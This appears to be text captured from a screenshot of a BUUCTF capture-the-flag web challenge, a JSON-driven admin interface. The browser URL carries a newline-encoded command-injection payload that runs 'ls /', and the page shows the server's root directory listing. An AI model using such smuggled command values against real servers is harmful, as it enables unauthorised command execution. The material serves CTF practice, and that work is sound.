 BUUCTF在线评测 × c7d1bc76-df51-4987-b460-a × +
c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls %2F"%0A}
New Folder ctf web Bing crypto tools Misc tools
Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Edi
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0a"cmd":"ls%20%2F"%0a}
Post data Referer User Agent Cookies Add Header Clear All